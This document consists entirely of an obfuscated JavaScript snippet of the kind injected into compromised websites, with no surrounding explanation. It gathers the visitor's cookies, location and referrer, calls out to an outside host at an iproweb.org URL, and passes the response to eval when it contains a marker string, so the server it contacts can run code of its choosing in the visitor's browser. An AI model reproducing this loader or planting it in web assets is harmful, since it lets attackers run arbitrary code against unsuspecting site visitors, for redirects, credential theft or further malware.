;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//iproweb.org/examples/presentation/css/theme/source/source.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}